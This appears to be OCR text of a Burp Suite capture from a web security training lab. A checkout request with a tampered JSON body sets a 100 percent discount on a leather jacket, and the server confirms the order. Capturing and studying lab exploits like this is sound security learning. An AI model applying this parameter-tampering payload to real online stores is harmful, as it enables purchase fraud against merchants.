 Request
Pretty Raw Hex
1 POST /api/checkout HTTP/2
2 Host: 0a3000d1039792ce809221bb00ba0028.web-security-academ
3 Cookie: session=zBlgNFDcJ1jTLqys8SAkDFVvLgATqUAR
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a3000d1039792ce809221bb00ba0028.web-secu
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Length: 157
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":2,
"item_price":133700
}
Search
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6